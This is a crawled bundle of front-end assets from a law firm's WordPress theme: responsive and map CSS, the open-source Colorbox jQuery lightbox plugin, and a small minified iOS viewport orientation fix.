	overflow-y: scroll !important;

    height: 346px;

    margin: 0 0 0 -12px;

    overflow-x: hidden !important;

    width: 106% !important;

}

.CalludDiv h2, .Whitebgdv h2 {

	font-size: 46px;

	word-wrap: break-word;

}

.CalludDiv {

	padding: 2%;

	width: 96%;

}

#logo img {

    width: 65%;

}

body {

	   margin: 0 5px;

}

}







/*********************** Mobile Flyer CSS Ends here ***********************/


/* Full Template ne CSS */
.calludDiv-full{padding:10px 0 !important;}
.whitebgdv-full{width:100% !important;}
.TopHed-full article{width:100% !important;}
.TopHed-full article .patternbg{width:98% !important; padding:30px 1% !important;}

.form-top{width:940px; margin:0 auto; text-align:center;}
.UrlDiv{margin:0 auto 60px; display:inline-block; float:none}
.UrlDiv input.url{float:none; display:inline-block; margin:10px 10px 0 0;}
.UrlDiv input.urlsubmit{float:none; display:inline-block; margin:10px 0 0;}

@media (max-width:959px)
{
	.url-full{margin-left:38px !important;}
	
	.form-top{width:738px; }
	.UrlDiv{margin:0 auto 60px !important;}
}
@media (max-width:767px)
{
	.UrlDiv input.url-full{margin-left:0px !important; padding:0 2% !important; width:96% !important;}
	.urlsubmit-full{float:none !important; margin-left:0px !important;}
	.TopHed-full article .patternbg h2, .ContntDiv-full h2, .ContntDiv-full h3, .calludDiv-full .whitebgdv-full h2{font-size:30px; line-height:50px;}
	
	.form-top{width:404px; }
	.UrlDiv{margin:0 auto 60px !important; width:90% !important;}
	
}

@media (max-width:479px)
{
	.PhoneBefore-full{ background-size: 284px auto; height: 500px; width: 282px; }
	.PhoneBefore-full #iframediv { height: 308px !important; left: 28px; top: 75px; width: 228px;}
	.TopHed-full article .patternbg h2, .ContntDiv-full h2, .ContntDiv-full h3, .calludDiv-full .whitebgdv-full h2{font-size:24px; line-height:40px;}
	
	.form-top{width:288px; }
	.UrlDiv{margin:0 auto 60px !important; width:90% !important;}
}

.jk_contact_error {
    border: 1px solid #fb3a3a !important;
}
.captcha_outer_container{float:left; display:block; width:230px;padding:0 19px;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://www.starkcountylawyers.com/wp-content/themes/christianus/style.css
body_size: -100
content:
/*Theme Name: Christianus
Description: The Local WordPress Theme with a vibrant color schemes and matching header images, beautiful typography and icons, and a flexible layout that looks great on any device, big or small.
Version: 3.22
Author: Christianus
*/

--- FILE ---
content_type: text/css
request_url: https://www.starkcountylawyers.com/wp-content/themes/christianus/stylesheets/maps/jgm_style.css?ver=3.22
body_size: 434
content:
.jgm_map_container{width:100%;}
.jgm_hide{display:none !important;}
.jgm_map{width:100%; height: 400px;}
.jgm_map_pin{padding:10px; background:#388BD1;float:left;margin-top:10px; cursor: pointer;box-sizing: border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.jgm_box_1 .jgm_map_pin{width:100%;}
.jgm_box_2 .jgm_map_pin{width:49.50%; margin-right:1%;}
.jgm_box_3 .jgm_map_pin{width:32.66%; margin-right:1%;}
.jgm_box_4 .jgm_map_pin{width:24.25%; margin-right:1%;}
.jgm_box_5 .jgm_map_pin{width:19.2%; margin-right:1%;}
.jgm_box_6 .jgm_map_pin{width:15.83%; margin-right:1%;}
.jgm_map_pin:last-child{margin-right:0;}
#jgm-map-canvas {height: 500px;margin: 0; width: 50%;float:left;box-sizing: border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
#jgm-directions-panel {float: left;width: 50%;height:500px;overflow-y:scroll;padding:10px;box-sizing: border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.jgm_direction_map_container{margin:10px 0;}
#jgm-directions-panel .adp-placemark tr td:first-child{width:40px;}
.jgm_field_container{margin-bottom:10px;}
.jgm_field_container select {padding: 0.5278em;width:100%}
#jgm_control_map button {width:100%}
.jgm_direction_map_container{   display: inlinr-block; width: 100%;}
.jgm_map_pin_container{width:100%; display:inline-block;width:100%;}
.jgm_direction_map_container #control_map {padding:10px 20px;}  
#jgm-directions-panel{background: #fff;}
#jgm-directions-panel table{border: 1px solid #aaa;}
#jgm-directions-panel table td{border: 1px solid #aaa; vertical-align:middle;}
#jgm-directions-panel table.adp-directions tr:nth-child(even){background:#AAD4FF}
#jgm-directions-panel table.adp-directions tr:nth-child(odd){background:#CCC;}
#jgm-directions-panel .adp-placemark { background :#B3D1FF; border:none; coloe:#FFF; }
#jgm-directions-panel .adp-placemark td { background :#B3D1FF; border:none; }
.jgm_field_container input[type="text"]{width:100%;}
.jgm_field_container  strong {color:#000;}
.jgm_field_container #jgm_submit_directions, .jgm_field_container #jgm_print_directions {width:100%;}
#control_map #jgm_submit_directions,#control_map #jgm_print_directions{background:#388bd1; color:#fff; font-size: 15px;font-weight: bold;margin: 0 !important;padding: 5px 25px;text-shadow: inherit;} 


--- FILE ---
content_type: text/javascript
request_url: https://www.starkcountylawyers.com/wp-content/themes/christianus/js/jquery.colorbox.js
body_size: 8685
content:
/*!



	Colorbox v1.4.29 - 2013-09-10



	jQuery lightbox and modal window plugin



	(c) 2013 Jack Moore - http://www.jacklmoore.com/colorbox



	license: http://www.opensource.org/licenses/mit-license.php



*/



(function ($, document, window) {



	var



	// Default settings object.



	// See http://jacklmoore.com/colorbox for details.



	defaults = {



		transition: "elastic",



		speed: 300,



		fadeOut: 300,



		width: false,



		initialWidth: "600",



		innerWidth: false,



		maxWidth: false,



		height: false,



		initialHeight: "450",



		innerHeight: false,



		maxHeight: false,



		scalePhotos: true,



		scrolling: true,



		inline: false,



		html: false,



		iframe: false,



		fastIframe: true,



		photo: false,



		href: false,



		title: false,



		rel: false,



		opacity: 0.9,



		preloading: true,



		className: false,







		// alternate image paths for high-res displays



		retinaImage: false,



		retinaUrl: false,



		retinaSuffix: '@2x.$1',







		// internationalization



		current: "image {current} of {total}",



		previous: "previous",



		next: "next",



		close: "close",



		xhrError: "This content failed to load.",



		imgError: "This image failed to load.",







		open: false,



		returnFocus: true,



		trapFocus: true,



		reposition: true,



		loop: true,



		slideshow: false,



		slideshowAuto: true,



		slideshowSpeed: 2500,



		slideshowStart: "start slideshow",



		slideshowStop: "stop slideshow",



		photoRegex: /\.(gif|png|jp(e|g|eg)|bmp|ico|webp)((#|\?).*)?$/i,







		onOpen: false,



		onLoad: false,



		onComplete: false,



		onCleanup: false,



		onClosed: false,







		overlayClose: true,



		escKey: true,



		arrowKey: true,



		top: false,



		bottom: false,



		left: false,



		right: false,



		fixed: false,



		data: undefined,



		closeButton: true



	},



	



	// Abstracting the HTML and event identifiers for easy rebranding



	colorbox = 'colorbox',



	prefix = 'cbox',



	boxElement = prefix + 'Element',



	



	// Events



	event_open = prefix + '_open',



	event_load = prefix + '_load',



	event_complete = prefix + '_complete',



	event_cleanup = prefix + '_cleanup',



	event_closed = prefix + '_closed',



	event_purge = prefix + '_purge',







	// Cached jQuery Object Variables



	$overlay,



	$box,



	$wrap,



	$content,



	$topBorder,



	$leftBorder,



	$rightBorder,



	$bottomBorder,



	$related,



	$window,



	$loaded,



	$loadingBay,



	$loadingOverlay,



	$title,



	$current,



	$slideshow,



	$next,



	$prev,



	$close,



	$groupControls,



	$events = $('<a/>'),



	



	// Variables for cached values or use across multiple functions



	settings,



	interfaceHeight,



	interfaceWidth,



	loadedHeight,



	loadedWidth,



	element,



	index,



	photo,



	open,



	active,



	closing,



	loadingTimer,



	publicMethod,



	div = "div",



	className,



	requests = 0,



	previousCSS = {},



	init;







	// ****************



	// HELPER FUNCTIONS



	// ****************



	



	// Convenience function for creating new jQuery objects



	function $tag(tag, id, css) {



		var element = document.createElement(tag);







		if (id) {



			element.id = prefix + id;



		}







		if (css) {



			element.style.cssText = css;



		}







		return $(element);



	}



	



	// Get the window height using innerHeight when available to avoid an issue with iOS



	// http://bugs.jquery.com/ticket/6724



	function winheight() {



		return window.innerHeight ? window.innerHeight : $(window).height();



	}







	// Determine the next and previous members in a group.



	function getIndex(increment) {



		var



		max = $related.length,



		newIndex = (index + increment) % max;



		



		return (newIndex < 0) ? max + newIndex : newIndex;



	}







	// Convert '%' and 'px' values to integers



	function setSize(size, dimension) {



		return Math.round((/%/.test(size) ? ((dimension === 'x' ? $window.width() : winheight()) / 100) : 1) * parseInt(size, 10));



	}



	



	// Checks an href to see if it is a photo.



	// There is a force photo option (photo: true) for hrefs that cannot be matched by the regex.



	function isImage(settings, url) {



		return settings.photo || settings.photoRegex.test(url);



	}







	function retinaUrl(settings, url) {



		return settings.retinaUrl && window.devicePixelRatio > 1 ? url.replace(settings.photoRegex, settings.retinaSuffix) : url;



	}







	function trapFocus(e) {



		if ('contains' in $box[0] && !$box[0].contains(e.target)) {



			e.stopPropagation();



			$box.focus();



		}



	}







	// Assigns function results to their respective properties



	function makeSettings() {



		var i,



			data = $.data(element, colorbox);



		



		if (data == null) {



			settings = $.extend({}, defaults);



			if (console && console.log) {



				console.log('Error: cboxElement missing settings object');



			}



		} else {



			settings = $.extend({}, data);



		}



		



		for (i in settings) {



			if ($.isFunction(settings[i]) && i.slice(0, 2) !== 'on') { // checks to make sure the function isn't one of the callbacks, they will be handled at the appropriate time.



				settings[i] = settings[i].call(element);



			}



		}



		



		settings.rel = settings.rel || element.rel || $(element).data('rel') || 'nofollow';



		settings.href = settings.href || $(element).attr('href');



		settings.title = settings.title || element.title;



		



		if (typeof settings.href === "string") {



			settings.href = $.trim(settings.href);



		}



	}







	function trigger(event, callback) {



		// for external use



		$(document).trigger(event);







		// for internal use



		$events.trigger(event);







		if ($.isFunction(callback)) {



			callback.call(element);



		}



	}











	var slideshow = (function(){



		var active,



			className = prefix + "Slideshow_",



			click = "click." + prefix,



			timeOut;







		function clear () {



			clearTimeout(timeOut);



		}







		function set() {



			if (settings.loop || $related[index + 1]) {



				clear();



				timeOut = setTimeout(publicMethod.next, settings.slideshowSpeed);



			}



		}







		function start() {



			$slideshow



				.html(settings.slideshowStop)



				.unbind(click)



				.one(click, stop);







			$events



				.bind(event_complete, set)



				.bind(event_load, clear);







			$box.removeClass(className + "off").addClass(className + "on");



		}







		function stop() {



			clear();



			



			$events



				.unbind(event_complete, set)



				.unbind(event_load, clear);







			$slideshow



				.html(settings.slideshowStart)



				.unbind(click)



				.one(click, function () {



					publicMethod.next();



					start();



				});







			$box.removeClass(className + "on").addClass(className + "off");



		}







		function reset() {



			active = false;



			$slideshow.hide();



			clear();



			$events



				.unbind(event_complete, set)



				.unbind(event_load, clear);



			$box.removeClass(className + "off " + className + "on");



		}







		return function(){



			if (active) {



				if (!settings.slideshow) {



					$events.unbind(event_cleanup, reset);



					reset();



				}



			} else {



				if (settings.slideshow && $related[1]) {



					active = true;



					$events.one(event_cleanup, reset);



					if (settings.slideshowAuto) {



						start();



					} else {



						stop();



					}



					$slideshow.show();



				}



			}



		};







	}());











	function launch(target) {



		if (!closing) {



			



			element = target;



			



			makeSettings();



			



			$related = $(element);



			



			index = 0;



			



			if (settings.rel !== 'nofollow') {



				$related = $('.' + boxElement).filter(function () {



					var data = $.data(this, colorbox),



						relRelated;







					if (data) {



						relRelated =  $(this).data('rel') || data.rel || this.rel;



					}



					



					return (relRelated === settings.rel);



				});



				index = $related.index(element);



				



				// Check direct calls to Colorbox.



				if (index === -1) {



					$related = $related.add(element);



					index = $related.length - 1;



				}



			}



			



			$overlay.css({



				opacity: parseFloat(settings.opacity),



				cursor: settings.overlayClose ? "pointer" : "auto",



				visibility: 'visible'



			}).show();



			







			if (className) {



				$box.add($overlay).removeClass(className);



			}



			if (settings.className) {



				$box.add($overlay).addClass(settings.className);



			}



			className = settings.className;







			if (settings.closeButton) {



				$close.html(settings.close).appendTo($content);



			} else {



				$close.appendTo('<div/>');



			}







			if (!open) {



				open = active = true; // Prevents the page-change action from queuing up if the visitor holds down the left or right keys.



				



				// Show colorbox so the sizes can be calculated in older versions of jQuery



				$box.css({visibility:'hidden', display:'block'});



				



				$loaded = $tag(div, 'LoadedContent', 'width:0; height:0; overflow:hidden');



				$content.css({width:'', height:''}).append($loaded);







				// Cache values needed for size calculations



				interfaceHeight = $topBorder.height() + $bottomBorder.height() + $content.outerHeight(true) - $content.height();



				interfaceWidth = $leftBorder.width() + $rightBorder.width() + $content.outerWidth(true) - $content.width();



				loadedHeight = $loaded.outerHeight(true);



				loadedWidth = $loaded.outerWidth(true);







				// Opens inital empty Colorbox prior to content being loaded.



				settings.w = setSize(settings.initialWidth, 'x');



				settings.h = setSize(settings.initialHeight, 'y');



				$loaded.css({width:'', height:settings.h});



				publicMethod.position();







				trigger(event_open, settings.onOpen);



				



				$groupControls.add($title).hide();







				$box.focus();



				



				if (settings.trapFocus) {



					// Confine focus to the modal



					// Uses event capturing that is not supported in IE8-



					if (document.addEventListener) {







						document.addEventListener('focus', trapFocus, true);



						



						$events.one(event_closed, function () {



							document.removeEventListener('focus', trapFocus, true);



						});



					}



				}







				// Return focus on closing



				if (settings.returnFocus) {



					$events.one(event_closed, function () {



						$(element).focus();



					});



				}



			}



			load();



		}



	}







	// Colorbox's markup needs to be added to the DOM prior to being called



	// so that the browser will go ahead and load the CSS background images.



	function appendHTML() {



		if (!$box && document.body) {



			init = false;



			$window = $(window);



			$box = $tag(div).attr({



				id: colorbox,



				'class': $.support.opacity === false ? prefix + 'IE' : '', // class for optional IE8 & lower targeted CSS.



				role: 'dialog',



				tabindex: '-1'



			}).hide();



			$overlay = $tag(div, "Overlay").hide();



			$loadingOverlay = $([$tag(div, "LoadingOverlay")[0],$tag(div, "LoadingGraphic")[0]]);



			$wrap = $tag(div, "Wrapper");



			$content = $tag(div, "Content").append(



				$title = $tag(div, "Title"),



				$current = $tag(div, "Current"),



				$prev = $('<button type="button"/>').attr({id:prefix+'Previous'}),



				$next = $('<button type="button"/>').attr({id:prefix+'Next'}),



				$slideshow = $tag('button', "Slideshow"),



				$loadingOverlay



			);







			$close = $('<button type="button"/>').attr({id:prefix+'Close'});



			



			$wrap.append( // The 3x3 Grid that makes up Colorbox



				$tag(div).append(



					$tag(div, "TopLeft"),



					$topBorder = $tag(div, "TopCenter"),



					$tag(div, "TopRight")



				),



				$tag(div, false, 'clear:left').append(



					$leftBorder = $tag(div, "MiddleLeft"),



					$content,



					$rightBorder = $tag(div, "MiddleRight")



				),



				$tag(div, false, 'clear:left').append(



					$tag(div, "BottomLeft"),



					$bottomBorder = $tag(div, "BottomCenter"),



					$tag(div, "BottomRight")



				)



			).find('div div').css({'float': 'left'});



			



			$loadingBay = $tag(div, false, 'position:absolute; width:9999px; visibility:hidden; display:none');



			



			$groupControls = $next.add($prev).add($current).add($slideshow);







			$(document.body).append($overlay, $box.append($wrap, $loadingBay));



		}



	}







	// Add Colorbox's event bindings



	function addBindings() {



		function clickHandler(e) {



			// ignore non-left-mouse-clicks and clicks modified with ctrl / command, shift, or alt.



			// See: http://jacklmoore.com/notes/click-events/



			if (!(e.which > 1 || e.shiftKey || e.altKey || e.metaKey || e.ctrlKey)) {



				e.preventDefault();



				launch(this);



			}



		}







		if ($box) {



			if (!init) {



				init = true;







				// Anonymous functions here keep the public method from being cached, thereby allowing them to be redefined on the fly.



				$next.click(function () {



					publicMethod.next();



				});



				$prev.click(function () {



					publicMethod.prev();



				});



				$close.click(function () {



					publicMethod.close();



				});



				$overlay.click(function () {



					if (settings.overlayClose) {



						publicMethod.close();



					}



				});



				



				// Key Bindings



				$(document).bind('keydown.' + prefix, function (e) {



					var key = e.keyCode;



					if (open && settings.escKey && key === 27) {



						e.preventDefault();



						publicMethod.close();



					}



					if (open && settings.arrowKey && $related[1] && !e.altKey) {



						if (key === 37) {



							e.preventDefault();



							$prev.click();



						} else if (key === 39) {



							e.preventDefault();



							$next.click();



						}



					}



				});







				if ($.isFunction($.fn.on)) {



					// For jQuery 1.7+



					$(document).on('click.'+prefix, '.'+boxElement, clickHandler);



				} else {



					// For jQuery 1.3.x -> 1.6.x



					// This code is never reached in jQuery 1.9, so do not contact me about 'live' being removed.



					// This is not here for jQuery 1.9, it's here for legacy users.



					$('.'+boxElement).on('click.'+prefix, clickHandler); //.live



				}



			}



			return true;



		}



		return false;



	}







	// Don't do anything if Colorbox already exists.



	if ($.colorbox) {



		return;



	}







	// Append the HTML when the DOM loads



	$(appendHTML);











	// ****************



	// PUBLIC FUNCTIONS



	// Usage format: $.colorbox.close();



	// Usage from within an iframe: parent.jQuery.colorbox.close();



	// ****************



	



	publicMethod = $.fn[colorbox] = $[colorbox] = function (options, callback) {



		var $this = this;



		



		options = options || {};



		



		appendHTML();







		if (addBindings()) {



			if ($.isFunction($this)) { // assume a call to $.colorbox



				$this = $('<a/>');



				options.open = true;



			} else if (!$this[0]) { // colorbox being applied to empty collection



				return $this;



			}



			



			if (callback) {



				options.onComplete = callback;



			}



			



			$this.each(function () {



				$.data(this, colorbox, $.extend({}, $.data(this, colorbox) || defaults, options));



			}).addClass(boxElement);



			



			if (($.isFunction(options.open) && options.open.call($this)) || options.open) {



				launch($this[0]);



			}



		}



		



		return $this;



	};







	publicMethod.position = function (speed, loadedCallback) {



		var



		css,



		top = 0,



		left = 0,



		offset = $box.offset(),



		scrollTop,



		scrollLeft;



		



		$window.unbind('resize.' + prefix);







		// remove the modal so that it doesn't influence the document width/height



		$box.css({top: -9e4, left: -9e4});







		scrollTop = $window.scrollTop();



		scrollLeft = $window.scrollLeft();







		if (settings.fixed) {



			offset.top -= scrollTop;



			offset.left -= scrollLeft;



			$box.css({position: 'fixed'});



		} else {



			top = scrollTop;



			left = scrollLeft;



			$box.css({position: 'absolute'});



		}







		// keeps the top and left positions within the browser's viewport.



		if (settings.right !== false) {



			left += Math.max($window.width() - settings.w - loadedWidth - interfaceWidth - setSize(settings.right, 'x'), 0);



		} else if (settings.left !== false) {



			left += setSize(settings.left, 'x');



		} else {



			left += Math.round(Math.max($window.width() - settings.w - loadedWidth - interfaceWidth, 0) / 2);



		}



		



		if (settings.bottom !== false) {



			top += Math.max(winheight() - settings.h - loadedHeight - interfaceHeight - setSize(settings.bottom, 'y'), 0);



		} else if (settings.top !== false) {



			top += setSize(settings.top, 'y');



		} else {



			top += Math.round(Math.max(winheight() - settings.h - loadedHeight - interfaceHeight, 0) / 2);



		}







		$box.css({top: offset.top, left: offset.left, visibility:'visible'});



		



		// this gives the wrapper plenty of breathing room so it's floated contents can move around smoothly,



		// but it has to be shrank down around the size of div#colorbox when it's done.  If not,



		// it can invoke an obscure IE bug when using iframes.



		$wrap[0].style.width = $wrap[0].style.height = "9999px";



		



		function modalDimensions() {



			$topBorder[0].style.width = $bottomBorder[0].style.width = $content[0].style.width = (parseInt($box[0].style.width,10) - interfaceWidth)+'px';



			$content[0].style.height = $leftBorder[0].style.height = $rightBorder[0].style.height = (parseInt($box[0].style.height,10) - interfaceHeight)+'px';



		}







		css = {width: settings.w + loadedWidth + interfaceWidth, height: settings.h + loadedHeight + interfaceHeight, top: top, left: left};







		// setting the speed to 0 if the content hasn't changed size or position



		if (speed) {



			var tempSpeed = 0;



			$.each(css, function(i){



				if (css[i] !== previousCSS[i]) {



					tempSpeed = speed;



					return;



				}



			});



			speed = tempSpeed;



		}







		previousCSS = css;







		if (!speed) {



			$box.css(css);



		}







		$box.dequeue().animate(css, {



			duration: speed || 0,



			complete: function () {



				modalDimensions();



				



				active = false;



				



				// shrink the wrapper down to exactly the size of colorbox to avoid a bug in IE's iframe implementation.



				$wrap[0].style.width = (settings.w + loadedWidth + interfaceWidth) + "px";



				$wrap[0].style.height = (settings.h + loadedHeight + interfaceHeight) + "px";



				



				if (settings.reposition) {



					setTimeout(function () {  // small delay before binding onresize due to an IE8 bug.



						$window.bind('resize.' + prefix, publicMethod.position);



					}, 1);



				}







				if (loadedCallback) {



					loadedCallback();



				}



			},



			step: modalDimensions



		});



	};







	publicMethod.resize = function (options) {



		var scrolltop;



		



		if (open) {



			options = options || {};



			



			if (options.width) {



				settings.w = setSize(options.width, 'x') - loadedWidth - interfaceWidth;



			}







			if (options.innerWidth) {



				settings.w = setSize(options.innerWidth, 'x');



			}







			$loaded.css({width: settings.w});



			



			if (options.height) {



				settings.h = setSize(options.height, 'y') - loadedHeight - interfaceHeight;



			}







			if (options.innerHeight) {



				settings.h = setSize(options.innerHeight, 'y');



			}







			if (!options.innerHeight && !options.height) {



				scrolltop = $loaded.scrollTop();



				$loaded.css({height: "auto"});



				settings.h = $loaded.height();



			}







			$loaded.css({height: settings.h});







			if(scrolltop) {



				$loaded.scrollTop(scrolltop);



			}



			



			publicMethod.position(settings.transition === "none" ? 0 : settings.speed);



		}



	};







	publicMethod.prep = function (object) {



		if (!open) {



			return;



		}



		



		var callback, speed = settings.transition === "none" ? 0 : settings.speed;







		$loaded.empty().remove(); // Using empty first may prevent some IE7 issues.







		$loaded = $tag(div, 'LoadedContent').append(object);



		



		function getWidth() {



			settings.w = settings.w || $loaded.width();



			settings.w = settings.mw && settings.mw < settings.w ? settings.mw : settings.w;



			return settings.w;



		}



		function getHeight() {



			settings.h = settings.h || $loaded.height();



			settings.h = settings.mh && settings.mh < settings.h ? settings.mh : settings.h;



			return settings.h;



		}



		



		$loaded.hide()



		.appendTo($loadingBay.show())// content has to be appended to the DOM for accurate size calculations.



		.css({width: getWidth(), overflow: settings.scrolling ? 'auto' : 'hidden'})



		.css({height: getHeight()})// sets the height independently from the width in case the new width influences the value of height.



		.prependTo($content);



		



		$loadingBay.hide();



		



		// floating the IMG removes the bottom line-height and fixed a problem where IE miscalculates the width of the parent element as 100% of the document width.



		



		$(photo).css({'float': 'none'});







		callback = function () {



			var total = $related.length,



				iframe,



				frameBorder = 'frameBorder',



				allowTransparency = 'allowTransparency',



				complete;



			



			if (!open) {



				return;



			}



			



			function removeFilter() { // Needed for IE7 & IE8 in versions of jQuery prior to 1.7.2



				if ($.support.opacity === false) {



					$box[0].style.removeAttribute('filter');



				}



			}



			



			complete = function () {



				clearTimeout(loadingTimer);



				$loadingOverlay.hide();



				trigger(event_complete, settings.onComplete);



			};







			



			$title.html(settings.title).add($loaded).show();



			



			if (total > 1) { // handle grouping



				if (typeof settings.current === "string") {



					$current.html(settings.current.replace('{current}', index + 1).replace('{total}', total)).show();



				}



				



				$next[(settings.loop || index < total - 1) ? "show" : "hide"]().html(settings.next);



				$prev[(settings.loop || index) ? "show" : "hide"]().html(settings.previous);



				



				slideshow();



				



				// Preloads images within a rel group



				if (settings.preloading) {



					$.each([getIndex(-1), getIndex(1)], function(){



						var src,



							img,



							i = $related[this],



							data = $.data(i, colorbox);







						if (data && data.href) {



							src = data.href;



							if ($.isFunction(src)) {



								src = src.call(i);



							}



						} else {



							src = $(i).attr('href');



						}







						if (src && isImage(data, src)) {



							src = retinaUrl(data, src);



							img = document.createElement('img');



							img.src = src;



						}



					});



				}



			} else {



				$groupControls.hide();



			}



			



			if (settings.iframe) {



				iframe = $tag('iframe')[0];



				



				if (frameBorder in iframe) {



					iframe[frameBorder] = 0;



				}



				



				if (allowTransparency in iframe) {



					iframe[allowTransparency] = "true";



				}







				if (!settings.scrolling) {



					iframe.scrolling = "no";



				}



				



				$(iframe)



					.attr({



						src: settings.href,



						name: (new Date()).getTime(), // give the iframe a unique name to prevent caching



						'class': prefix + 'Iframe',



						allowFullScreen : true, // allow HTML5 video to go fullscreen



						webkitAllowFullScreen : true,



						mozallowfullscreen : true



					})



					.one('load', complete)



					.appendTo($loaded);



				



				$events.one(event_purge, function () {



					iframe.src = "//about:blank";



				});







				if (settings.fastIframe) {



					$(iframe).trigger('load');



				}



			} else {



				complete();



			}



			



			if (settings.transition === 'fade') {



				$box.fadeTo(speed, 1, removeFilter);



			} else {



				removeFilter();



			}



		};



		



		if (settings.transition === 'fade') {



			$box.fadeTo(speed, 0, function () {



				publicMethod.position(0, callback);



			});



		} else {



			publicMethod.position(speed, callback);



		}



	};







	function load () {



		var href, setResize, prep = publicMethod.prep, $inline, request = ++requests;



		



		active = true;



		



		photo = false;



		



		element = $related[index];



		



		makeSettings();



		



		trigger(event_purge);



		



		trigger(event_load, settings.onLoad);



		



		settings.h = settings.height ?



				setSize(settings.height, 'y') - loadedHeight - interfaceHeight :



				settings.innerHeight && setSize(settings.innerHeight, 'y');



		



		settings.w = settings.width ?



				setSize(settings.width, 'x') - loadedWidth - interfaceWidth :



				settings.innerWidth && setSize(settings.innerWidth, 'x');



		



		// Sets the minimum dimensions for use in image scaling



		settings.mw = settings.w;



		settings.mh = settings.h;



		



		// Re-evaluate the minimum width and height based on maxWidth and maxHeight values.



		// If the width or height exceed the maxWidth or maxHeight, use the maximum values instead.



		if (settings.maxWidth) {



			settings.mw = setSize(settings.maxWidth, 'x') - loadedWidth - interfaceWidth;



			settings.mw = settings.w && settings.w < settings.mw ? settings.w : settings.mw;



		}



		if (settings.maxHeight) {



			settings.mh = setSize(settings.maxHeight, 'y') - loadedHeight - interfaceHeight;



			settings.mh = settings.h && settings.h < settings.mh ? settings.h : settings.mh;



		}



		



		href = settings.href;



		



		loadingTimer = setTimeout(function () {



			$loadingOverlay.show();



		}, 100);



		



		if (settings.inline) {



			// Inserts an empty placeholder where inline content is being pulled from.



			// An event is bound to put inline content back when Colorbox closes or loads new content.



			$inline = $tag(div).hide().insertBefore($(href)[0]);







			$events.one(event_purge, function () {



				$inline.replaceWith($loaded.children());



			});







			prep($(href));



		} else if (settings.iframe) {



			// IFrame element won't be added to the DOM until it is ready to be displayed,



			// to avoid problems with DOM-ready JS that might be trying to run in that iframe.



			prep(" ");



		} else if (settings.html) {



			prep(settings.html);



		} else if (isImage(settings, href)) {







			href = retinaUrl(settings, href);







			photo = document.createElement('img');







			$(photo)



			.addClass(prefix + 'Photo')



			.bind('error',function () {



				settings.title = false;



				prep($tag(div, 'Error').html(settings.imgError));



			})



			.one('load', function () {



				var percent;







				if (request !== requests) {



					return;



				}







				photo.alt = $(element).attr('alt') || $(element).attr('data-alt') || '';







				if (settings.retinaImage && window.devicePixelRatio > 1) {



					photo.height = photo.height / window.devicePixelRatio;



					photo.width = photo.width / window.devicePixelRatio;



				}







				if (settings.scalePhotos) {



					setResize = function () {



						photo.height -= photo.height * percent;



						photo.width -= photo.width * percent;



					};



					if (settings.mw && photo.width > settings.mw) {



						percent = (photo.width - settings.mw) / photo.width;



						setResize();



					}



					if (settings.mh && photo.height > settings.mh) {



						percent = (photo.height - settings.mh) / photo.height;



						setResize();



					}



				}



				



				if (settings.h) {



					photo.style.marginTop = Math.max(settings.mh - photo.height, 0) / 2 + 'px';



				}



				



				if ($related[1] && (settings.loop || $related[index + 1])) {



					photo.style.cursor = 'pointer';



					photo.onclick = function () {



						publicMethod.next();



					};



				}







				photo.style.width = photo.width + 'px';



				photo.style.height = photo.height + 'px';







				setTimeout(function () { // A pause because Chrome will sometimes report a 0 by 0 size otherwise.



					prep(photo);



				}, 1);



			});



			



			setTimeout(function () { // A pause because Opera 10.6+ will sometimes not run the onload function otherwise.



				photo.src = href;



			}, 1);



		} else if (href) {



			$loadingBay.load(href, settings.data, function (data, status) {



				if (request === requests) {



					prep(status === 'error' ? $tag(div, 'Error').html(settings.xhrError) : $(this).contents());



				}



			});



		}



	}



		



	// Navigates to the next page/image in a set.



	publicMethod.next = function () {



		if (!active && $related[1] && (settings.loop || $related[index + 1])) {



			index = getIndex(1);



			launch($related[index]);



		}



	};



	



	publicMethod.prev = function () {



		if (!active && $related[1] && (settings.loop || index)) {



			index = getIndex(-1);



			launch($related[index]);



		}



	};







	// Note: to use this within an iframe use the following format: parent.jQuery.colorbox.close();



	publicMethod.close = function () {



		if (open && !closing) {



			



			closing = true;



			



			open = false;



			



			trigger(event_cleanup, settings.onCleanup);



			



			$window.unbind('.' + prefix);



			



			$overlay.fadeTo(settings.fadeOut || 0, 0);



			



			$box.stop().fadeTo(settings.fadeOut || 0, 0, function () {



			



				$box.add($overlay).css({'opacity': 1, cursor: 'auto'}).hide();



				



				trigger(event_purge);



				



				$loaded.empty().remove(); // Using empty first may prevent some IE7 issues.



				



				setTimeout(function () {



					closing = false;



					trigger(event_closed, settings.onClosed);



				}, 1);



			});



		}



	};







	// Removes changes Colorbox made to the document, but does not remove the plugin.



	publicMethod.remove = function () {



		if (!$box) { return; }







		$box.stop();



		$.colorbox.close();



		$box.stop().remove();



		$overlay.remove();



		closing = false;



		$box = null;



		$('.' + boxElement)



			.removeData(colorbox)



			.removeClass(boxElement);







		$(document).unbind('click.'+prefix);



	};







	// A method for fetching the current element Colorbox is referencing.



	// returns a jQuery object.



	publicMethod.element = function () {



		return $(element);



	};







	publicMethod.settings = defaults;







}(jQuery, document, window));





--- FILE ---
content_type: text/javascript
request_url: https://www.starkcountylawyers.com/wp-content/themes/christianus/js/ios-orientationchange-fix.js
body_size: 136
content:
!function(t){function e(){m.setAttribute("content",l),f=!0}function n(){m.setAttribute("content",v),f=!1}function i(i){s=i.accelerationIncludingGravity,r=Math.abs(s.x),c=Math.abs(s.y),u=Math.abs(s.z),t.orientation&&180!==t.orientation||!(r>7||(u>6&&8>c||8>u&&c>6)&&r>5)?f||e():f&&n()}var a=navigator.userAgent;if(/iPhone|iPad|iPod/.test(navigator.platform)&&/OS [1-5]_[0-9_]* like Mac OS X/i.test(a)&&a.indexOf("AppleWebKit")>-1){var o=t.document;if(o.querySelector){var r,c,u,s,m=o.querySelector("meta[name=viewport]"),d=m&&m.getAttribute("content"),v=d+",maximum-scale=1",l=d+",maximum-scale=10",f=!0;m&&(t.addEventListener("orientationchange",e,!1),t.addEventListener("devicemotion",i,!1))}}}(this);

--- FILE ---
content_type: text/javascript
request_url: https://www.starkcountylawyers.com/wp-content/themes/christianus/js/custom.js
body_size: 4625
content:
